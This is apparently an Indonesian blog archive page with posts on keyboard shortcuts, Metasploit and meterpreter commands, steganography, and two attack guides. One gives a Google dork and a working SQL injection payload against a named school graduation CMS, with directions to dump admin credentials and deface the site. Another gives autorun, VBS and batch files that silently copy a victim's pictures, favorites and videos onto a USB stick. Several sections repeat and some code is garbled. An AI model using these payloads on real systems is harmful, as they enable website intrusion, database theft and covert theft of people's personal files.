Archive for June 2019
meski sudah menjadi barang yang akrab, tapi masih banyak orang yang belum paham mengenai fungsi tombol keyboard komputer, terutama fungsi tombol cepat pada keyboard komputer atau leptop tersebut.
Kebanyakan, masih memanfaatkan tombol navigasi menggunakan cursor, yang tentunya akan menguras waktu lebih lama ketika hendak mencari dan menjalankan programnya. Padahal, bila kita tahu dan hapal aneka fungsi tombol keyboard pada leptop tersebut, kita bisa lebih mudah dalam mengerjakan aneka tugas dengan komputer atau leptop.
Nah, bagi yang belum tahu apa saja fungsi tombol keyboard leptop, berikut ini ada daftar lengkapnya, sekitar 130 daftar tombol. Disimak dan dihapalkan ya.😉
- ALT + A = untuk menampilkan action menu.
- ALT + DELETE = untuk menampilkan windows menu.
- ALT + ENTER = untuk menampilkan kotak dialog properties item yang dipilih.
- ALT + ESC = untuk menggantikan tampilan kotak program secara beruturan melalui item yang telah dibuka.
- ALT + F = untuk menampilkan filemenu pada program yang sedang dibuka.
- ALT + F4 = untuk menutup item aktif atau untuk keluar dari program aktif.
- ALT + HOME = untuk menampilkan menu kotak dialog start.
- ALT + huruf yang digarisbawahi dalam nama menu = untuk melakukan perintah sesuai dengan atau pilih opsi yang sesuai.
- ALT + INSERT = untuk mengganti tampilan program yang terakhir digunakan.
- ALT + O = untuk menampilkan menu favorites.
- ALT + PAGE DOWN = untuk beralih program dari kanan menuju ke kiri.
- ALT + PAGE UP = untuk beralih program dari kiri menuju ke kanan.
- ALT + PRINT SCRN + PINTER AKTIF= untuk mencetak Windows Aktif.
- ALT + SPACEBAR = untuk menampilkan menu shortcut atau sistem untuk jendela yang aktif.
- ALT + TAB = untuk beralih dari program atau item yang sedang terbuka.
- ALT + tanda Minus [ – ] = untuk menampilkan menu jendela jendela konsol yang sedang aktif.
- ALT + V = untuk menampilkan menu view.
- ARROW/ Tombol Panah (apa saja)= untuk memilih sebuah tombol ketika pilihan yang aktif adalah group tombol pilihan.
- BACKSPACE = untuk melihat folder satu level ke atas di My Computer atau Windows Explorer atau jika folder dipilih dalam “Simpan Sebagai” atau “Buka” kotak dialog, atau menghapus 1 karakter di sebelah kiri kursor pada text aktif.
- CTRL + 1 = untuk single spacing.
- CTRL + 2 = untuk double spacing.
- CTRL + 5 = untuk 1,5 lines spacing.
- CTRL + A = untuk memilih semua.
- CTRL + ALT + BREAK = untuk beralih dari tampilan komputer antara jendela dan layar penuh.
- CTRL + ALT + Minus sign [ – ] = untuk membuat snapshot dari jendela aktif pada clipboard server terminaldan untuk menyediakan fungsi yang sama dengan menekan PRINT SCREEN pada komputer lokal.
- CTRL + ALT + Plus sign = (+) = untuk membuat snapshot dari seluruh area jendela klien pada clipboard server terminal serta menyediakan fungsi yang sama dengan cara menekan ALT + PRINT SCREEN pada komputer lokal.
- CTRL + B = untuk membuka kotak dialog mengatur Favorit/ Bold.
- CTRL + C = untuk perintah copy.
- CTRL + D = untuk membuka kotak dialog font.
- CTRL + DOWN ARROW = untuk memindahkan titik penyisipan atau kursor ke awal paragraf berikutnya.
- CTRL + E = untuk perintah open the select bar/ center alignment.
- CTRL + END = untuk perintah memindahkan ke karakter terakhir atau untuk menampilkan menu START.
- CTRL + F = untuk menampilkan kotak dialog “find”/ “search” guna mencari suatu data/ kata.
- CTRL + F10 = untuk memaksimalkan jendela konsol yang sedang aktif.
- CTRL + F4 = untuk menutup dokumen aktif dalam program -program yang memungkinkan mempunyai beberapa dokumen yang terbuka secara bersamaan atau jika hanya ada satu jendela aktif, maka jalan pintas ini akan menutup konsol.
- CTRL + F5 = untuk memulihkan jendela konsol yang sedang aktif.
- CTRL + G = untuk mengaktifkan menu ‘Go To’ guna menuju ke suatu page tertentu.
- CTRL + H = untuk membuka kotak dialog History bar atau untuk membuka kotak replace.
- CTRL + HOME = untuk perintah pindah ke karakter pertama.
- CTRL + I = untuk menu perintah Italic.
- CTRL + I = untuk membuka menu favorites bar.
- CTRL + J = untuk perintah Justify Alignment.
- CTRL + K = untuk perintah Insert Hyperlink.
- CTRL + L = untuk perintah membuka kotak dialog Open/ Left Alignment.
- CTRL + LEFT ARROW = untuk memindahkan titik penyisipan (kursor) menuju awal kata sebelumnya.
- CTRL + Left Arrow = untuk memindahkan titik penyisipan ke awal kata sebelumnya
- CTRL + M = untuk perintah Incrase Indent.
- CTRL + N = untuk perintah New/ Buka konsol baru/ Start contoh lain dari browser dengan alamat Web yang sama.
- CTRL + O = untuk membuka kotak dialog baru atau untuk membuka file baru.
- CTRL + P = untuk mencetak halaman aktif atau aktif pane.
- CTRL + Q = untuk perintah Normal Style.
- CTRL + R = untuk memperbarui halaman Web ini/ Right Alignment.
- CTRL + RIGHT ARROW = untuk memindahkan titik penyisipan/ kursor menuju ke awal kata berikutnya.
- CTRL + S = untuk menyimpan halaman yang sedang terbuka.
- CTRL + SHIFT + TAB = untuk bergerak mundur melalui tab.
- CTRL + SHIFT dengan salah satu ARROW KEY = untuk perntah sorot atau blok teks.
- CTRL + SHIFT sambil menyeret item = untuk membuat cara pintas ke item yang dipilih.
- CTRL + T = untuk perintah Hanging Indent.
- CTRL + U = untuk perintah Underline.
- CTRL + UP ARROW = untuk memindahkan titik penyisipan atau kursor ke awal paragraf sebelumnya.
- CTRL + V = untuk mem –paste/ menempel bagian yang telah di-copyatau di-cut.
- CTRL + W = untuk menutup jendela aktif.
- CTRL + Windows Logo + F = untuk mencari perintah for komputer.
- CTRL + X = untuk perintah cut/ potong file/ bagian yang dipilih.
- CTRL + Y = untuk Redo/ kembali ke perintah selanjutnya yang telah terhapus.
- CTRL + Z = untuk Undo/ kembali pada perintah yang sebelumnya.
- CTRL sambil menyeret /men –dragsebuah item = untuk menyalin item yang sedang dipilih.
- CTRL + ALT + END = untuk perintah membuka kotak dialog microsof Windows NT Security.
- DELETE = untuk menghapus 1 karakter di sebelah kanan kursor.
- DOWN = untuk memindahkan kursor 1 baris ke bawah.
- END = untuk menampilkan bagian bawah jendela aktif atau memindahkan posisi kursor ke akhir baris.
- ENTER = untuk perintah opsi atau tombol aktif/ mengakhiri suatu paragraf.
- ESC = untuk membatalkan dialog / perintah sekarang.
- F1 = untuk menjalankan fungsi pertolongan yang disediakan pada Word
- F10 = untuk mengaktifkan menu.
- F11 = untuk memasukkan fieldberikutnya / Mail Merge/ penggabungan surat.
- F12 = untuk mengaktifkan dialogSave As / simpan sebagai …
- F2 = untuk mengubah nama suatu file/ folder yang dipilih.
- F3 = untuk menjalankan perintah AutoText.
- F4 = untuk mengulangi perintah sebelumnya.
- F5 = untuk menjalankan perintah Find and Replace atau Go to/ atau memperbarui jendela aktif atau merefresh.
- F6 = untuk menjalankan perintah Other Pane.
- F7 = untuk memeriksa kesalahan ketik dan ejaan teks/ spelling.
- F8 = sebagai awal perintah penyorotan/ pemilihan teks atau objek.
- F9 = untuk meng- update Field/ Mail Merge.
- HOME = untuk menampilkan bagian atas jendela aktif/ untuk memindahkan posisi kursor ke awal baris.
- Insert = untuk menyisipkan karakter di posisi kursor.
- Left = untuk memindahkan kursor 1 karakter ke kiri.
- LEFT ALT + LEFT SHIFT + NUM LOCK = untuk mengaktifkan Mouse Tombols on atau off.
- LEFT ALT + LEFT SHIFT + PRINT SCREEN = untuk beralih dari High Contrast on atau off.
- LEFT ARROW = untuk perintah buka menu sebelah kiri, atau menutup submenu.
- LEFT ARROW = untuk perintah collapse pilihan saat ini jika diperluas, atau pilih folder utama.
- LEFT ARROW = untuk memindahkan ke kiri atau ke akhir baris sebelumnya.
- Logo Windows + BREAK = untuk menampilkan kotak dialog System Properties.
- Logo Windows + D = untuk menampilkan layar desktop.
- Logo Windows + E = untuk membuka My Computer.
- Logo Windows + F = untuk mencari file atau folder tertentu
- Logo Windows + F1 = untuk menampilkan kotak dialog Windows Help.
- Logo Windows + L = untuk perintah mengunci keyboard.
- Logo Windows + M = untuk meminimalkan semua jendela yang terbuka.
- Logo Windows + R = untuk membuka kotak dialog run.
- Logo Windows + SHIFT + M = untuk Memulihkan jendela yang diminimalkan.
- Logo Windows + U = untuk membuka menu Utility Manager.
- NUM LOCK + Asterisk sign [* ] = untuk menampilkan semua subfolderyang berada di bawah folder yang sedang dipilih.
- NUM LOCK + Minus sign [ – ] = untuk perintah collapse pada folderyang dipilih.
- NUM LOCK + Plus sign [ + ] = untuk menampilkan isi folder yang sedang dipilih.
- Num Lock Off = untuk menjalankan fungsi tombol navigasi aktif.
- Num Lock On = untuk menjalankan fungsi pengetikan angka-angka dan operator matematik aktif
- NUM LOCK selama lima detik = untuk mengaktifkan ToggleTombols onatau off.
- Page Down = untuk menggulung layar ke bawah.
- Page Up = untuk menggulung layar ke atas.
- PAGE UP = untuk perintah memindahkan ke atas satu layar pada satu waktu.
- PRIN SCRN + printer aktif = untuk mencetak snapshot/ jendela keseluruhan.
- RIGHT ARROW = untuk Menampilkan pilihan saat ini, atau pilih subfolder pertama/ Pindah ke kanan atau ke awal baris berikutnya.
- Right SHIFT selama delapan detik= untuk perintah beralih pada Filter Tombols on atau off.
- Shift + Delete = untuk perintah menghapus item yang sedang dipilih secara permanen tanpa menempatkan item tersebut dalam Recycle Bin.
- SHIFT + F10 = untuk menampilkan menu shortcut pada item yang dipilih/ untuk membuka menu pintas.
- SHIFT + F3 = untuk 3x. = untuk perintah semua huruf kecil.
- SHIFT + F3 [1x] = untuk perintah huruf depan kapital.
- SHIFT + F3 [2x] = untuk perintah semua huruf kapital/ besar.
- SHIFT + TAB = untuk perintah bergerak mundur melalui pilihan.
- Shift + Tab = untuk perintah bergerak mundur melalui pilihan.
- SHIFT + salah satu ARROW KEY = untuk memilih lebih dari satu item dalam sebuah jendela atau pada desktop/ memilih teks dalam dokumen.
- SHIFT saat memasukkan CD-ROM ke dalam CD-ROM = untuk mencegah agar CD-ROM secara otomatis bermain/ autoplay.
- SHIFT lima kali = untuk mengaktifkan Sticky Tombols on atau off.
- Shortcut = untuk mengaktifkan tombol shortcut pada posisi kursor
- SPACEBAR = untuk memilih atau menghapus kotak centang apabila pilihan yang aktif adalah check box.
- TAB = untuk memindahkan teks sesuai dengan tanda tab yang terdapat di ruler horizontal.
- Tombol F1 = untuk membuka topik bantuan, apabila ada, untuk item yang sedang dipilih.
- Tombol F1 = untuk membuka topik bantuan, apabila ada, untuk item yang sedang dipilih.
- Windows Logo = untuk menampilkan atau menyembunyikan menu Start.
Fungsi Control Font Pada Keyboard
Metasploit framework adalah sebuah penetration tool yang cukup powerfull untuk melakukan penestrasi kedalam sebuah system.
Payload merupakan sebuah file executable milik penyusup yang akan di run pada komputer korban dengan tujuan dapat mengendalikan komputer tersebut secara remote atau memasang backdoor, trojan, virus, worm, dan lain-lain.
metasploit framework bisa juga di katakan sebagai sebuah platform pengembangan untuk membuat tool security dan exploit.
Metasploit framework sering dibuat dengan menggunakan bahasa pemrograman Ruby. Fungsi dasar
dari metasploit framework adalah untuk memunculkan modul, membiarkan
penggunanya mengkonfigurasikan modul exploit dan mencobanya pada target
yang dituju.
Metasploit biasa dikaitkan dengan istilah remote
exploitation, maksudnya walaupun penyusup sistem berada
padajarakjangkauan yang jauh tetapi dapat mengendalikan komputer korban.
Metasploit
menyerang dengan cara mengirimkan exploit yang berisi payload yang sudah
ditentukan oleh penyusup sistem pada komputer korban.
Exploit
merupakan software yang berfungsi untuk memanfaatkan kelemahan pada
software korban(misal web browser), setelah berhasil mengeksploitasinya
exploit tersebut memasukkan payload ke dalam memori korban.
Walaupun
exploit sering digunakan untuk menyerang kerapuhan keamanan (security
vulnerability) yang spesifik namun tidak selalu bertujuan untuk
melancarkan aksi yangtidak diinginkan. Banyak peneliti keamanan komputer
menggunakan exploit untuk mendemonstrasikan bahwa suatusistem memiliki
kerapuhan atau bug.
Payload merupakan sebuah file executable milik penyusup yang akan di run pada komputer korban dengan tujuan dapat mengendalikan komputer tersebut secara remote atau memasang backdoor, trojan, virus, worm, dan lain-lain.
Payload dapat disusupi setelah bug berhasil diexploitasi oleh Metasploit Framework.
Misal kita pilih payload/Generic/Shell_Bind_TCP, artinya kita akan mengambil alih Shell Bind dari target hacking kita.
Metasploit framework mempunyai banyak kegunaan dalam berbagai bidang diantaranya adalah:
-Pada bidang keamanan jaringan untuk melakukan tespenetrasi
-administrator sistem untuk memverifikasi instalasi dan patch sistemnya
-vendor produk untuk melakukan tes kelemahan dan peneliti-peneliti keamanan lainnya didunia
-Riset dan penelitian eksploitasi keamanan
-memahami cara kerja serangan
-Tes penetrasi
-Tes IPS/IDS
-Demo atau presentasi
-Legal hacking
Misal kita pilih payload/Generic/Shell_Bind_TCP, artinya kita akan mengambil alih Shell Bind dari target hacking kita.
Metasploit framework mempunyai banyak kegunaan dalam berbagai bidang diantaranya adalah:
-Pada bidang keamanan jaringan untuk melakukan tespenetrasi
-administrator sistem untuk memverifikasi instalasi dan patch sistemnya
-vendor produk untuk melakukan tes kelemahan dan peneliti-peneliti keamanan lainnya didunia
-Riset dan penelitian eksploitasi keamanan
-memahami cara kerja serangan
-Tes penetrasi
-Tes IPS/IDS
-Demo atau presentasi
-Legal hacking
Perintah-perintah Dasar Metasploit
1.help
Perintah ' help ' akan menampilkan menu help pada terminal.
2. background
Perintah ' background ' mengembalikan kita kepada prompt msf/prompt sebelum exploit dijalankan.
3. ps
Perintah ' ps ' digunakan untuk menampilkan proses yang sedang berjalan.
4. migate
Perintah ' migrate ' digunakan untuk berpindah pada proses yang lain.
5. ls
Perintah ' ls ' digunakan untuk menampilkan daftar file dari sebuah folder tempat kita berada.
6. download
Perintah ' download ' adalah untuk mendownload file dari komputer korban, dangunakan double-slashes ( \\ )untuk menetapkan direktori.
7. upload
Perintah ' upload ' adalah untuk mengupload file kedalam komputer korban (biasanya backdoor), dangunakan double-slashes.
8. ipconfig
Perintah ' ipconfig ' untuk menampilkan kartu jaringan/network interfaces dan alamat korban.
9. getuid
Perintah ' getuid ' adalah untuk menampilkan hostname dari komputer korban.
10. execute
Perintah ' execute ' adalah untuk menjalankan aplikasi para komputer korban.
11. shell
Perintah ' shell ' adalah perintah untuk mendapatkan shell dari komputer korban (biasanya command Prompt windows).
12. idletime
Perintah ' idletime ' adalah perintah untuk mengetahui lama waktu dari pemakaian komputer.
13. hasdump
Perintah ' hashdump ' untuk menampilkan data dari SAM file.
14. ?
Perintah' ?' adalah untuk menampilkan help dari meterpreter.
15. channel
Perintah ' channel ' untuk menampilkan channel yang sedang aktif.
16. close
Perintah ' close ' untuk keluar dari channel.
17. exit
Perintah ' exit ' untuk kelua rdari session yang sedang aktif.
18. interact
Perintah ' interact ' untuk interaksi dengan channel.
19. irb
Perintah ' irb ' untuk menjalankan ruby shell command.
20. quit
Perintah ' quit ' kembali kepada terminal meterpreter dan keluar dari session yang aktif.
21. read
Perintah ' read ' membaca data dari channel.
22. run
Perintah ' run ' untuk dapat menjalankan script meterpreter.
23. write
Perintah ' write ' digunakan untuk menulis kedalam channel.
24. cat
Perintah ' cat ' digunakan untuk membaca sebuah file
Perintah ' help ' akan menampilkan menu help pada terminal.
2. background
Perintah ' background ' mengembalikan kita kepada prompt msf/prompt sebelum exploit dijalankan.
3. ps
Perintah ' ps ' digunakan untuk menampilkan proses yang sedang berjalan.
4. migate
Perintah ' migrate ' digunakan untuk berpindah pada proses yang lain.
5. ls
Perintah ' ls ' digunakan untuk menampilkan daftar file dari sebuah folder tempat kita berada.
6. download
Perintah ' download ' adalah untuk mendownload file dari komputer korban, dangunakan double-slashes ( \\ )untuk menetapkan direktori.
7. upload
Perintah ' upload ' adalah untuk mengupload file kedalam komputer korban (biasanya backdoor), dangunakan double-slashes.
8. ipconfig
Perintah ' ipconfig ' untuk menampilkan kartu jaringan/network interfaces dan alamat korban.
9. getuid
Perintah ' getuid ' adalah untuk menampilkan hostname dari komputer korban.
10. execute
Perintah ' execute ' adalah untuk menjalankan aplikasi para komputer korban.
11. shell
Perintah ' shell ' adalah perintah untuk mendapatkan shell dari komputer korban (biasanya command Prompt windows).
12. idletime
Perintah ' idletime ' adalah perintah untuk mengetahui lama waktu dari pemakaian komputer.
13. hasdump
Perintah ' hashdump ' untuk menampilkan data dari SAM file.
14. ?
Perintah' ?' adalah untuk menampilkan help dari meterpreter.
15. channel
Perintah ' channel ' untuk menampilkan channel yang sedang aktif.
16. close
Perintah ' close ' untuk keluar dari channel.
17. exit
Perintah ' exit ' untuk kelua rdari session yang sedang aktif.
18. interact
Perintah ' interact ' untuk interaksi dengan channel.
19. irb
Perintah ' irb ' untuk menjalankan ruby shell command.
20. quit
Perintah ' quit ' kembali kepada terminal meterpreter dan keluar dari session yang aktif.
21. read
Perintah ' read ' membaca data dari channel.
22. run
Perintah ' run ' untuk dapat menjalankan script meterpreter.
23. write
Perintah ' write ' digunakan untuk menulis kedalam channel.
24. cat
Perintah ' cat ' digunakan untuk membaca sebuah file
Perintah-perintah Dasar Metasploit
Deface Metode SQL Injection CMS Kelulusan
Date : 16 Juni 2019
Author : Ulin + Endang
Garuda Security hacker
CMS github :https://github.com/slametbsan/kelulusan/
Vuln : SQL
######################
Dork :
intext:"Masukkan nomor ujianmu pada form yang disediakan"
Masukin Dios di form yang ada
' union select (select (@) from (select(@:=0x00),(select (@) from (information_schema.columns) where (table_schema>=@) and (@)in (@:=concat(@,0x3C,0x62,0x72,0x3E,' [ ',table_schema,' ] > ',table_name,' > ',column_name))))a),2,3,4,5,6,7,8-- -
(@Ulin yang bikin diosnya, karena w noob SQL Injection manual)
Date : 16 Juni 2019
Author : Ulin + Endang
Garuda Security hacker
CMS github :https://github.com/slametbsan/kelulusan/
Vuln : SQL
######################
Dork :
intext:"Masukkan nomor ujianmu pada form yang disediakan"
Masukin Dios di form yang ada
' union select (select (@) from (select(@:=0x00),(select (@) from (information_schema.columns) where (table_schema>=@) and (@)in (@:=concat(@,0x3C,0x62,0x72,0x3E,' [ ',table_schema,' ] > ',table_name,' > ',column_name))))a),2,3,4,5,6,7,8-- -
(@Ulin yang bikin diosnya, karena w noob SQL Injection manual)
Maka akan muncul database nya
Selanjutnya silakan dump manual sendiri gan.
Selanjutnya silakan dump manual sendiri gan.
Dump : un_user
Login : site/path/admin
Kalo ada database utama webnya yah dump ajah :vsekalian
:vsekalian
And enjoys
Login : site/path/admin
Kalo ada database utama webnya yah dump ajah
And enjoys
DEFACE METODE SQL INJECTION CMS KELULUSAN
Steganografi atau Steganography adalah sebuah ilmu, teknik atau seni menyembunyikan sebuah pesan rahasia dengan suatu cara sehingga pesan tersebut hanya akan diketahui oleh si pengirim dan si penerima pesan rahasia tersebut. Steganografi berasal dari Bahasa Yunani yaitu Stegano yang berarti “tersembunyi atau menyembunyikan” dan graphy yang berarti “Tulisan, jadi Steganografi adalah tulisan atau pesan yang disembunyikan. Steganografi kebalikannya kriptografi yang menyamarkan arti dari sebuah pesan rahasia saja, tetapi tidak menyembunyikan bahwa ada sebuah pesan. Kelebihan Steganografi dibandingkan dengan Kriptografi adalah pesan-pesannya akan dibuat tidak menarik perhatian dan tidak menimbulkan kecurigaan, berbeda dengan Kriptografi yang pesannya tidak disembunyikan, walaupun pesannya sulit untuk di pecahkan akan tetapi itu akan menimbulkan kecurigaan pesan tersebut.
Bagaimana cara menyembunyikan file dibalik gambar?
Menyembunyikan file dibalik gambar adalah salah satu cara yang paling efektif untuk menjaga kerahasiaan file anda dari gangguan orang-orang yang tidak diinginkan. Untuk melakukannya hanya dibutuhkan pengetahuan dasar tentang Command Prompt. Tetapi jika anda belum mengetahui caranya silahkan ikuti langkah-langkah berikut.
Langkah 1
Pertama pilih gambar sebagai tempat dimana file akan disembunyikan (misalnya pemandangan.jpg).
Langkah 2
Pilih file yang ingin disembunyikan dan ubah menjadi file dengan format .RAR menggunakan WinRAR (misalnya jurnal.pdf diubah menjadi jurnal.rar).
Langkah 3
Pindahkan gambar dan file yang ingin disembunyikan tersebut ke satu folder.
Langkah 4
Buka Command Prompt.
Langkah 5
Pada jendela CMD ketik
CD "direktori"
ganti “direktori” dengan direktori tempat anda menyimpan fila dan gambar (misalnya D:File), lalu tekan Enter
Langkah 6
Ketik lagi
D:
ganti D: dengan path partisi tempat file dan gambar berada (bisa saja E:, F:, dll ), lalu tekan Enter
Langkah 7
Kemudian ketik
Copy / b "nama gambar.jpg" + "nama file.rar" "nama gambar hasil.jpg"
ganti nama file dan gambar sesuai nama file dan gambar yang anda gunakan, misalnya
Copy / b "pemandangan.jpg" + "jurnal.rar" "file tersembunyi.jpg"
kemudian tekan Enter
Langkah 8
Akan muncul gambar baru dengan nama sesuai yang anda masukkan (misalnya “file tersembunyi.jpg”) yang di dalamnya telah terdapat file yang disembunyikan.
Jika anda telah menyembunyikan file rahasia anda ke dalam gambar, maka orang lain tidak akan menemukannya dengan mudah. Lalu bagaimana jika ingin membuka file yang telah disembunyikan dibalik gambar?
Mengakses file yang tersembunyi dibalik gambar
Jika anda sudah menyembunyikan file dibalik gambar, maka langkah selanjutnya yang perlu anda ketahui adalah jika hendak membuka atau mengakses file yang telah disembunyikan. File yang telah disembunyikan dibalik gambar dapat diakses dengan membukannya menggunakan WinRAR.
Langkah 1
Buka gambar menggunakan WinRAR denga cara klik kanan gambar > Open With > WinRAR
Langkah 2
Anda akan melihat file yang telah disembunyikan, sekarang anda dapat mengekstrak file tersebut.
Sembunyikan Data Dibalik Gambar

Flashdisk adalah media penyimpanan portable yang menggunakan port USB untuk menghubungkan dengan perangkat komputer. Flashdisk sendiri memiliki bentuk cukup kecil, karena didalamnya hanya menggunakan Chip sebagai komponen penyimpanannya, tetapi memiliki kapasitas penyimpanan yang cukup besar.
Secara umum fungsi Flashdisk banyak digunakan sebagai media penyimpanan data external, walaupun ada juga pengguna komputer yang menggunakan Flashdisk untuk menjalankan aplikasi portable dan sebagai alat untuk menginstall sistem operasi komputer.
Sekarang kita kembali ke pembahasan awal, Flashdisk juga bisa digunakan untuk k̶e̶j̶a̶h̶a̶t̶a̶n̶, salah satunya mencuri data yang ada di perangkat/komputer lain. Gimana caranya?
Simak langkah-langkah dibawah ini:
LANGKAH 1
:: variables
/min
SET odrive=%odrive:~0,2%
set backupcmd=xcopy /s /c /d /e /h /i /r /y
echo off
%backupcmd% “%USERPROFILE%pictures” “%drive%allMy pics”
%backupcmd% “%USERPROFILE%Favorites” “%drive%allFavorites”
%backupcmd% “%USERPROFILE% ideos” “%drive%all ids”
@echo off
cls
Simpan Ini di invisible.vbs
Buka Notepad (saya sarankan Notepad ++) dan copy-paste code berikut.
autorun]
icon=drive.ico
open=launch.bat
action=Click OK to Run
shellopencommand=launch.bat
icon=drive.ico
open=launch.bat
action=Click OK to Run
shellopencommand=launch.bat
Simpan ini aotorun.inf
Garis ikon itu opsional.
kamu dapat mengubah ikon selera kamu atau membiarkannya sebagai ikon default.
Ini berguna untuk tujuan rekayasa sosial seperti menarik pengguna untuk mengeklik file di drive dengan membuatnya terlihat seperti permainan atau sejenisnya.
Perintah "action =" juga opsional tapi terkadang saat autorun diluncurkan mungkin akan meminta pengguna untuk membuka.
Bergantung pada apa yang Kamu masukkan di sini pengguna akan diinstruksikan untuk mengklik Ok atau menjalankan file tersebut.
Kode ini bertindak sebagai cadangan kalau pengguna ditanya apa yang harus dibuka.
Ini tidak diperlukan jika Kamu mengoperasikan sebuah komputer.
Perintah "shell / open" juga berfungsi sebagai cadangan jika pengguna mengklik cancel atau tidak terbuka saat diminta. Kode ini akan dijalankan saat huruf drive diklik.
LANGKAH 2
Buka Notepad lagi dan copy-paste baris berikut
@echo off:: variables
/min
SET odrive=%odrive:~0,2%
set backupcmd=xcopy /s /c /d /e /h /i /r /y
echo off
%backupcmd% “%USERPROFILE%pictures” “%drive%allMy pics”
%backupcmd% “%USERPROFILE%Favorites” “%drive%allFavorites”
%backupcmd% “%USERPROFILE% ideos” “%drive%all ids”
@echo off
cls
Simpan ini sebagai file.bat
File ini dikonfigurasi menyalin isi folder foto, favorit, dan video pengguna saat ini ke drive Flash di bawah folder yang disebut "all". Ini adalah bagian kode yang perlu diedit tergantung pada apa yang ingin Kamu salin.
Jalur file pertama "% USERPROFILE% pictures" - adalah sasarannya.
Jalur file kedua "% drive% all My pics" - adalah tujuan.
LANGKAH 3
Buka Notepad sekali lagi dan copy-paste baris berikut.
CreateObject(“Wscript.Shell”).Run “””” & WScript.Arguments(0) & “”””, 0, FalseSimpan Ini di invisible.vbs
Kode ini menjalankan file.bat sebagai sebuah proses sehingga tidak menunjukkan prompt CMD dan semua file batch sedang diproses.
LANGKAH 4
Buka Notepad untuk terakhir kalinya dan copy-paste baris berikut
wscript.exe invisible.vbs file.bat
Simpan ini sebagai launch.bat
File batch ini melakukan dua hal, ia mencari file invisible.vbs di root Flash drive lalu memuatnya dengan file.bat sehingga file.bat dijalankan dengan kode dari file vbs.
LANGKAH 5
Salin semua 4 file yang dibuat pada langkah di atas dan letakkan di root Flash drive, termasuk file icon jika diperlukan. Buat juga folder yang bernama "all" dimana isinya akan disalin secara otomatis. kamu bisa memanggil folder ini dengan nama apapun, tapi kamu perlu merefleksikan perubahan yang kamu buat pada langkah 2.
Ini semua yang perlu dilakukan.
Uji Flash drive di komputer kamu terlebih dahulu sebelum memainkannya pada korban kamu untuk memastikan monster USB kamu bekerja dengan sempurna.
Oke sekian dari saya
selamat mencoba.